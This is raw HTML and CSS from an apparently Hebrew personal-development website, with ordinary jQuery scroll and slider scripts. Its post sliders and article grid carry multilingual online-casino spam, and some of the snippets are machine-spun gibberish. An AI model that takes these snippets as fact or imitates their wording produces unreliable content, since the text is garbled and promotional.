  </g>
</svg>            </div>
            <div class="boxseo4title">
                תוכניות אישיות מותאמות            </div>
            <div class="boxseo4desc">
                תוכניות מותאמות אישית להתפתחות ושיפור.            </div>
        </div>
        </div>    </div><!-- mz wrapper-->
</div><!-- mz wrapperall-->	


<div class="wrapperallbox">
<div class="wrapperallbox2"> 
<div class="wrapperall home8wr home8fixed">
	<div class="coverbgfx"></div>
	<div class="wrapper">
		 		<div class="wrapperall last5posts width1200">
	         <div class="wrapper">
			     <div class="slick-slider2 latest-posts-slider last5posts">
		             <div class="slide"> 
                    <div class="slide-content"> 			 
				      <div class="slideinimg">
					  <div class="thumbbox 14">				<img src="https://www.sparkdrupal.com/wp-content/themes/bloomcore/img/demo.jpg" alt="Point For Bring Off Multiple Gambling Casino Accounts  English-speaking countries worldwide Play Instantly"   />
			</div> <!-- mz thumbbox-->					 </div> 
						  <div class="slide-text"> 
							  <h3>Point For Bring Off Multiple Gambling Casino Accounts  English-speaking countries worldwide Play Instantly</h3> 
							  <p>Wie sicher ist es? | Ist es legal? | Was gilt? | Die ganze Wahrheit über | Alles, was Sie über griechische Online-Casinos wissen müssen | Zahlungen | Lizenzen | Ihre Date</p> 
							  <a class="button1" href="https://www.sparkdrupal.com/point-for-bring-off-multiple-gambling-casino-accounts-english-speaking-countries-worldwide-play-instantly/">קרא עוד »</a>
						  </div> 
                     </div> 
             </div> 
                          <div class="slide"> 
                    <div class="slide-content"> 			 
				      <div class="slideinimg">
					  <div class="thumbbox 14">				<img src="https://www.sparkdrupal.com/wp-content/themes/bloomcore/img/demo.jpg" alt="Aufregende  Bundesrepublik Deutschland Collect Bonus"   />
			</div> <!-- mz thumbbox-->					 </div> 
						  <div class="slide-text"> 
							  <h3>Aufregende  Bundesrepublik Deutschland Collect Bonus</h3> 
							  <p>Die internet site exist indorse aside rely software provider the likes of Betsoft und equal , with information technology back regularly getestet weg Freiberufler Drittpa</p> 
							  <a class="button1" href="https://www.sparkdrupal.com/aufregende-bundesrepublik-deutschland-collect-bonus/">קרא עוד »</a>
						  </div> 
                     </div> 
             </div> 
                          <div class="slide"> 
                    <div class="slide-content"> 			 
				      <div class="slideinimg">
					  <div class="thumbbox 14">				<img src="https://www.sparkdrupal.com/wp-content/themes/bloomcore/img/demo.jpg" alt="Regulamentul Jocurilor De Noroc Online Revizuit – Alpenraum Register Free"   />
			</div> <!-- mz thumbbox-->					 </div> 
						  <div class="slide-text"> 
							  <h3>Regulamentul Jocurilor De Noroc Online Revizuit – Alpenraum Register Free</h3> 
							  <p>bonus fără depunere la cazinoul Gangsta
Was coiffure mammy 's gilt aside von unexampled competitor comprise IT sharpen attack zu prize terminated measure . Eher als über</p> 
							  <a class="button1" href="https://www.sparkdrupal.com/regulamentul-jocurilor-de-noroc-online-revizuit-alpenraum-register-free/">קרא עוד »</a>
						  </div> 
                     </div> 
             </div> 
                          <div class="slide"> 
                    <div class="slide-content"> 			 
				      <div class="slideinimg">
					  <div class="thumbbox 14">				<img src="https://www.sparkdrupal.com/wp-content/themes/bloomcore/img/demo.jpg" alt="Råd För Att Välja Pålitlig Virtuellt Plattformar ◦ norra Europa Enjoy the Game"   />
			</div> <!-- mz thumbbox-->					 </div> 
						  <div class="slide-text"> 
							  <h3>Råd För Att Välja Pålitlig Virtuellt Plattformar ◦ norra Europa Enjoy the Game</h3> 
							  <p>Modern digitala slotspel har olika teman, vinstlinjer och interaktiva element, vilket ger en engagerande session. Den kombinerar sportens spänning med utmaningen i omedel</p> 
							  <a class="button1" href="https://www.sparkdrupal.com/r-d-f-r-att-v-lja-p-litlig-virtuellt-plattformar-norra-europa-enjoy-the-game/">קרא עוד »</a>
						  </div> 
                     </div> 
             </div> 
             </div>			</div><!-- mz wrapper-->
		</div><!-- mz wrapperall-->
		   
	</div><!-- mz wrapper-->
</div><!-- mz wrapperall-->
</div><!-- mz wrapperallbox2-->	
</div><!-- mz wrapperallbox-->	 

<div class="wrapperall counter">
	<div class="wrapper">
		  <div class="boxseo4all mycountnubers">        <div class="boxseo4in fade-up">
            <div class="countrow1in">
                <div class="boxseo4desc">
                    <span class="countup">900</span><sup>+</sup>                </div>
                <div class="thumb4seo">
                    <?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #444;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 1.5px;
      }

      .cls-2 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="base-size">
    <rect class="cls-2" width="48" height="48"/>
  </g>
  <g id="icon">
    <g>
      <line class="cls-1" x1="8" y1="16" x2="40" y2="16"/>
      <rect class="cls-1" x="8" y="10" width="32" height="28" rx="3" ry="3"/>
      <polyline class="cls-1" points="18 30 14 26 18 22"/>
      <polyline class="cls-1" points="30 22 34 26 30 30"/>
      <line class="cls-1" x1="26" y1="22" x2="22" y2="30"/>
    </g>
  </g>
</svg>                </div>
            </div>
            <div class="boxseo4title">
                כלים להתפתחות שנמסרו            </div>
        </div>
                <div class="boxseo4in fade-up">
            <div class="countrow1in">
                <div class="boxseo4desc">
                    <span class="countup">150</span><sup>+</sup>                </div>
                <div class="thumb4seo">
                    <?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #444;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 1.5px;
      }

      .cls-2 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="base-size">
    <rect class="cls-2" width="48" height="48"/>
  </g>
  <g id="icon">
    <g>
      <circle class="cls-1" cx="26.5" cy="14.5" r="10.5"/>
      <path class="cls-1" d="M19.26,8.34l3.38,1.31c.6.23.93.89.74,1.51l-.63,2.16c-.18.62.14,1.28.75,1.51l1.45.56c.45.17.76.59.79,1.07l.3,4.22c.05.72-.52,1.33-1.24,1.33h-.36c-.49,0-.93-.29-1.13-.73l-1.13-2.53c-.2-.45-.64-.73-1.13-.73h-.95c-.39,0-.75-.18-.99-.49l-2.3-3.03"/>
      <path class="cls-1" d="M33.74,7.02l-3.08,2.11c-.48.33-.67.95-.45,1.49l.35.85c.17.42.1.91-.19,1.26l-1.4,1.69c-.26.31-.35.74-.24,1.13h0c.18.65.85,1.03,1.5.87l3.1-.78c.27-.07.55-.04.81.07l2.1.93"/>
      <g>
        <path class="cls-1" d="M33.08,33.71l7.82-1.67c.77-.19,1.69.19,2,.95.34.82-.24,1.64-1,2.05l-13.65,5.75c-2.21.83-4.88,1.21-7.25,1.21-1.61,0-2.89-.15-4.45-.54l-1.55-.46"/>
        <polygon class="cls-1" points="15 42 12 44 5 31 8 29 15 42"/>
        <path class="cls-1" d="M21,36h9.5c1.38,0,2.5-1.12,2.5-2.5h0c0-1.38-1.12-2.5-2.5-2.5h-6.5l-.85-.64c-2.04-1.53-4.53-2.36-7.08-2.36h0c-1.61,0-3.21.33-4.69.97l-2.38,1.03"/>
      </g>
    </g>
  </g>
</svg>                </div>
            </div>
            <div class="boxseo4title">
                קמפיינים להתפתחות אישית            </div>
        </div>
                <div class="boxseo4in fade-up">
            <div class="countrow1in">
                <div class="boxseo4desc">
                    <span class="countup">25</span><sup>K</sup>                </div>
                <div class="thumb4seo">
                    <?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #444;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 1.5px;
      }

      .cls-2 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="base-size">
    <rect class="cls-2" width="48" height="48"/>
  </g>
  <g id="icon">
    <g>
      <path class="cls-1" d="M30,14v-2.62c0-1.32-1.07-2.38-2.38-2.38h-7.23c-1.32,0-2.38,1.07-2.38,2.38v2.62"/>
      <rect class="cls-1" x="6" y="14" width="36" height="25" rx="3.06" ry="3.06"/>
      <line class="cls-1" x1="28" y1="26" x2="20" y2="26"/>
      <path class="cls-1" d="M42,20v1.21c0,2.65-2.15,4.79-4.79,4.79h-2.21"/>
      <path class="cls-1" d="M13,26h-2.21c-2.65,0-4.79-2.15-4.79-4.79v-1.21"/>
      <rect class="cls-1" x="15" y="23" width="3" height="6"/>
      <rect class="cls-1" x="30" y="23" width="3" height="6"/>
    </g>
  </g>
</svg>                </div>
            </div>
            <div class="boxseo4title">
                מנויים לניוזלטר התפתחות אישית            </div>
        </div>
                <div class="boxseo4in fade-up">
            <div class="countrow1in">
                <div class="boxseo4desc">
                    <span class="countup">98</span><sup>.</sup><span class="countup">5</span><sup>%</sup>                </div>
                <div class="thumb4seo">
                    <?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #444;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 1.5px;
      }

      .cls-2 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="base-size">
    <rect class="cls-2" width="48" height="48"/>
  </g>
  <g id="icon">
    <g>
      <line class="cls-1" x1="19" y1="11" x2="30" y2="11"/>
      <polyline class="cls-1" points="39 11 41 11 41 41 7 41 7 11 9 11"/>
      <rect class="cls-1" x="12" y="7" width="3" height="7"/>
      <rect class="cls-1" x="33" y="7" width="3" height="7"/>
      <line class="cls-1" x1="41" y1="19" x2="7" y2="19"/>
      <rect class="cls-1" x="12" y="24" width="5" height="4"/>
      <rect class="cls-1" x="22" y="24" width="5" height="4"/>
      <rect class="cls-1" x="31" y="24" width="5" height="4"/>
      <rect class="cls-1" x="12" y="32" width="5" height="4"/>
      <rect class="cls-1" x="22" y="32" width="5" height="4"/>
      <rect class="cls-1" x="31" y="32" width="5" height="4"/>
    </g>
  </g>
</svg>                </div>
            </div>
            <div class="boxseo4title">
                שיעור הצלחת תהליכי אימון            </div>
        </div>
        </div>	</div><!-- mz wrapper-->
</div><!-- mz wrapperall-->	
<div class="wrapperall home4wr grid4inrow">
	<div class="wrapper">
	      <h2 class="maintitle">מידע שימושי</h2>
		  <div class="articleboxall">			<article class="articlebox">
			     <div class="articlethumb">
						<div class="thumbbox 14"><a href="https://www.sparkdrupal.com/paras-ilmainen-oikean-rahan-kasino-ilman-talletusta-suomen-alue-try-it-now/">				<img src="https://www.sparkdrupal.com/wp-content/themes/bloomcore/img/demo.jpg" alt="Paras Ilmainen Oikean Rahan Kasino Ilman Talletusta – Suomen alue Try It Now"   />
			</a></div> <!-- mz thumbbox-->					 
				 </div><!-- -->	
				 			     <div class="articlecontent">
					  <h3><a href="https://www.sparkdrupal.com/paras-ilmainen-oikean-rahan-kasino-ilman-talletusta-suomen-alue-try-it-now/">Paras Ilmainen Oikean Rahan Kasino Ilman Talletusta – Suomen alue Try It Now</a></h3>					  <a class="readmore1" href="https://www.sparkdrupal.com/paras-ilmainen-oikean-rahan-kasino-ilman-talletusta-suomen-alue-try-it-now/">קרא עוד »</a>
				 </div><!-- articlecontent-->
				 			
			</article><!-- articlebox-->
        			<article class="articlebox">
			     <div class="articlethumb">
						<div class="thumbbox 14"><a href="https://www.sparkdrupal.com/gioca-con-classe-italia-regione-italiana-register-free/">				<img src="https://www.sparkdrupal.com/wp-content/themes/bloomcore/img/demo.jpg" alt="Gioca Con Classe  Italia ◦ regione italiana Register Free"   />
			</a></div> <!-- mz thumbbox-->					 
				 </div><!-- -->	
				 			     <div class="articlecontent">
					  <h3><a href="https://www.sparkdrupal.com/gioca-con-classe-italia-regione-italiana-register-free/">Gioca Con Classe  Italia ◦ regione italiana Register Free</a></h3>					  <a class="readmore1" href="https://www.sparkdrupal.com/gioca-con-classe-italia-regione-italiana-register-free/">קרא עוד »</a>
				 </div><!-- articlecontent-->
				 			
			</article><!-- articlebox-->
        			<article class="articlebox">
			     <div class="articlethumb">
						<div class="thumbbox 14"><a href="https://www.sparkdrupal.com/reformistyczny-jackpot-ci-gle-rosn-ca-nagroda-bilardy-rzeczpospolita-polska-start-winning/">				<img src="https://www.sparkdrupal.com/wp-content/themes/bloomcore/img/demo.jpg" alt="Reformistyczny Jackpot  Ciągle Rosnąca Nagroda Bilardy &#8211; Rzeczpospolita Polska Start Winning"   />
			</a></div> <!-- mz thumbbox-->					 
				 </div><!-- -->	
				 			     <div class="articlecontent">
					  <h3><a href="https://www.sparkdrupal.com/reformistyczny-jackpot-ci-gle-rosn-ca-nagroda-bilardy-rzeczpospolita-polska-start-winning/">Reformistyczny Jackpot  Ciągle Rosnąca Nagroda Bilardy &#8211; Rzeczpospolita Polska Start Winning</a></h3>					  <a class="readmore1" href="https://www.sparkdrupal.com/reformistyczny-jackpot-ci-gle-rosn-ca-nagroda-bilardy-rzeczpospolita-polska-start-winning/">קרא עוד »</a>
				 </div><!-- articlecontent-->
				 			
			</article><!-- articlebox-->
        			<article class="articlebox">
			     <div class="articlethumb">
						<div class="thumbbox 14"><a href="https://www.sparkdrupal.com/bigpay77-net-eur-pa-try-your-luck/">				<img src="https://www.sparkdrupal.com/wp-content/themes/bloomcore/img/demo.jpg" alt="Bigpay77.Net &#8212; Európa Try Your Luck"   />
			</a></div> <!-- mz thumbbox-->					 
				 </div><!-- -->	
				 			     <div class="articlecontent">
					  <h3><a href="https://www.sparkdrupal.com/bigpay77-net-eur-pa-try-your-luck/">Bigpay77.Net &#8212; Európa Try Your Luck</a></h3>					  <a class="readmore1" href="https://www.sparkdrupal.com/bigpay77-net-eur-pa-try-your-luck/">קרא עוד »</a>
				 </div><!-- articlecontent-->
				 			
			</article><!-- articlebox-->
        		</div> 

	</div><!-- mz wrapper-->
</div><!-- mz wrapperall-->		

 
<div class="wrapperall home5wr">
	<div class="wrapper">
	      <h2 class="maintitle">המומלצים שלנו</h2>
	      <div class="home5wrin">
		          <div id="home-customers"  class="customer-grid" >
                    <div class="customerbox" >
                 
				    <div class="thumbcust">
											<img src="https://www.sparkdrupal.com/wp-content/uploads/2025/09/biotech.png" alt="biotechanatomy" style="max-width: 100%; height: auto;">
										</div>
                 
				<div class="customerboxlink"><a target="_blank" href="https://biotechanatomy.co.il/">biotechanatomy</a></div>
            </div>
		                                                                                                                                                                                                                                                                                    </div>
		  
 
			  
         
  
		  </div><!-- mz -->
	</div><!-- mz wrapper-->
</div><!-- mz wrapperall-->		

	 
</main>

	<div class="footer-container wrapperall">
    <div class="wrapper">
    <div class="footer-column">
        <div class="footfirsttitle">פורטל התפתחות אישית ופסיכולוגיה</div>        
    </div>
    
    
    </div>
</div>
<div class="footer-copyright wrapperall">
    <div class="wrapper"> 
    2026 &copy; כל הזכויות שמורות   
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bloomcore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a datahref="top" title="scroll top" id="scroll-top-link" class="avia_pop_class" role="link" style=" ">
<svg width="45" height="46" viewBox="2 2 96 96" xmlns="http://www.w3.org/2000/svg">
  <!-- Circle -->
  <circle class="circle" cx="50" cy="50" r="46" stroke="black" stroke-width="4" fill="none"/>

  <!-- Up Arrow with 1.6 times longer lines and vertex moved down 10 points -->
  <line class="arrow-line" x1="30" y1="60" x2="51" y2="30" stroke="black" stroke-width="4"/>
  <line class="arrow-line" x1="70" y1="60" x2="49" y2="30" stroke="black" stroke-width="4"/>
</svg>
 
</a>
<style type="text/css">


@media (max-width: 770px) and (min-width: 300px) {
 
}
</style>
<script type="text/javascript">
(function ($) {
	$(document).ready(function () {
          $("a[datahref='top']").click(function() {
  $("html, body").animate({ scrollTop: 0 }, "slow");
  return false;
});
//
$(document).scroll(function() {
  var y = $(this).scrollTop();
  //console.log(y);
  if (y > 340) {
      $('#scroll-top-link').fadeIn();
  } else {
      $('#scroll-top-link').fadeOut();
  }
  //
	$(document).ready(function() {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $('.wrapperall.headerall').addClass('scrolled');
        } else {
            $('.wrapperall.headerall').removeClass('scrolled');
        }
    });
});
});
	});
	//
$(document).ready(function() {
    function isElementInViewport(el) {
        var rect = el[0].getBoundingClientRect();
        return (
            rect.top >= 0 &&
            rect.left >= 0 &&
            rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
            rect.right <= (window.innerWidth || document.documentElement.clientWidth)
        );
    }

    function animateOnScroll() {
        $('.fade-up').each(function() {
            var $this = $(this);
            if (isElementInViewport($this) && !$this.hasClass('visible')) {
                $this.addClass('visible');
            }
        });
    }

    $(window).on('scroll', function() {
        animateOnScroll();
    });

    // Initial check
    animateOnScroll();
});
// scripts.js
$(document).ready(function() {
    function isScrolledIntoView(elem) {
        var $elem = $(elem);
        var $window = $(window);
        
        var docViewTop = $window.scrollTop();
        var docViewBottom = docViewTop + $window.height();
        
        var elemTop = $elem.offset().top;
        var elemBottom = elemTop + $elem.height();
        
        return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
    }

    function countUp() {
        $('.countup').each(function() {
            var $this = $(this);
            if (isScrolledIntoView($this) && !$this.hasClass('counted')) {
                $this.addClass('counted');
                var countTo = $this.text();
                $({ countNum: 0 }).animate({
                    countNum: countTo
                },
                {
                    duration: 2000,
                    easing: 'swing',
                    step: function() {
                        $this.text(Math.floor(this.countNum));
                    },
                    complete: function() {
                        $this.text(this.countNum);
                    }
                });
            }
        });
    }

    $(window).on('scroll', function() {
        countUp();
    });

    // Initial check in case elements are already in view
    countUp();
	////////////////////
	$(document).ready(function() {  
						var el = $('.readmorebuttondivin');
						var curHeight = el.height();
						var autoHeight = el.css('height', 'auto').height();
						el.height(curHeight);

						if (autoHeight > 420) {
							$('.readmoremz').css('display', 'block');
						}

						$('.readmorebutton').on('click', function() {
							if (el.hasClass('opened1')) {
								el.animate({height: '400px'}, 1000);
								el.removeClass('opened1');
								$('.readmorebutton').text('קרא עוד »');
							} else {
								el.animate({height: autoHeight}, 1000);
								el.addClass('opened1');
								$('.readmorebutton').text('X סגור');
							}
						});
					});
});
//
$(document).ready(function() {
    $('.readmorehero').on('click', function() { //console.log('readmorehero');
        // Find the current .wrapperall containing the clicked .readmorehero
        var currentWrapper = $(this).closest('.wrapperall');

        // Find the next .wrapperall sibling
        var nextWrapper = currentWrapper.next('.wrapperall');

        // Check if there is a next .wrapperall to scroll to
        if (nextWrapper.length) {
            // Animate the scroll to the next .wrapperall
            $('html, body').animate({
                scrollTop: nextWrapper.offset().top
            }, 1000); // Duration in milliseconds
        } else {
			$('html, body').animate({
                scrollTop: currentWrapper.offset().top + 300
            }, 1000); // Duration in milliseconds
		}
    });
});




})(jQuery);



</script>
		<script src="https://www.sparkdrupal.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.sparkdrupal.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.sparkdrupal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sparkdrupal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.sparkdrupal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.sparkdrupal.com/wp-content/themes/bloomcore/js/slick.min.js" id="slick-js-js"></script>
<script id="slick-js-js-after">
jQuery(document).ready(function($) {
		    var isRTL = $("html").attr("dir") === "rtl";
            $(".slick-slider").slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true,
                autoplay: true,
                autoplaySpeed: 4000,
                arrows: false,
                dots: false,
				rtl: isRTL ,
				fade: true // Use fade transition
            });
			$(".slick-slidertitle").slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true,
                autoplay: true,
                autoplaySpeed: 4000,
                arrows: false,
                dots: false,
				rtl: isRTL ,
				fade: false // Use fade transition
            });
			$(".latest-posts-slider").slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true,
                autoplay: true,
                autoplaySpeed: 3000,
                arrows: false,
                dots: true,
                rtl: isRTL,
               // fade: true // Use fade transition
            });
        });
    
//# sourceURL=slick-js-js-after
</script>
<script>
function scrollToHeadingText(text) {
    const headings = document.querySelectorAll('h2, h3');
    for (const h of headings) {
        if (h.textContent.trim() === text.trim()) {
            const yOffset = -135;
            const y = h.getBoundingClientRect().top + window.pageYOffset + yOffset;
            window.scrollTo({ top: y, behavior: 'smooth' });
            break;
        }
    }
}
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f728f68d39c743558fe2c4685da877d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sparkdrupal.com/wp-content/themes/bloomcore/style.css?ver=6.9
body_size: 12335
content:
/*
Theme Name: BloomCore
Theme URI: 
Author: Mei Bugchaser
Author URI: 
Version: 1.03
Requires at least: 6.0
Tested up to: 7.0
Requires PHP: 7.0
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: bloomcore
*/

html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family: Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:blue;}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#333;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #333;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#333;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
 

@font-face {
    font-family: 'Assistant';
    src: url('fonts/Assistant-Bold.eot');
    src: url('fonts/Assistant-Bold.eot?#iefix') format('embedded-opentype'),
         url('fonts/Assistant-Bold.woff2') format('woff2'),
         url('fonts/Assistant-Bold.woff') format('woff'),
         url('fonts/Assistant-Bold.ttf') format('truetype'),
         url('fonts/Assistant-Bold.svg#Assistant-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Assistant';
    src: url('fonts/Assistant-Regular.eot');
    src: url('fonts/Assistant-Regular.eot?#iefix') format('embedded-opentype'),
         url('fonts/Assistant-Regular.woff2') format('woff2'),
         url('fonts/Assistant-Regular.woff') format('woff'),
         url('fonts/Assistant-Regular.ttf') format('truetype'),
         url('fonts/Assistant-Regular.svg#Assistant-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'IBM Plex Sans Hebrew';
    src: url('fonts/ibm/IBMPlexSansHebrew-Regular.eot');
    src: url('fonts/ibm/IBMPlexSansHebrew-Regular.eot?#iefix') format('embedded-opentype'),
        url('fonts/ibm/IBMPlexSansHebrew-Regular.woff2') format('woff2'),
        url('fonts/ibm/IBMPlexSansHebrew-Regular.woff') format('woff'),
        url('fonts/ibm/IBMPlexSansHebrew-Regular.svg#IBMPlexSansHebrew-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'IBM Plex Sans Hebrew';
    src: url('fonts/ibm/IBMPlexSansHebrew-Bold.eot');
    src: url('fonts/ibm/IBMPlexSansHebrew-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/ibm/IBMPlexSansHebrew-Bold.woff2') format('woff2'),
        url('fonts/ibm/IBMPlexSansHebrew-Bold.woff') format('woff'),
        url('fonts/ibm/IBMPlexSansHebrew-Bold.svg#IBMPlexSansHebrew-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Open Sans Condensed';
    src: url('fonts/OpenSansCondensed/OpenSansCondensed-Bold.eot');
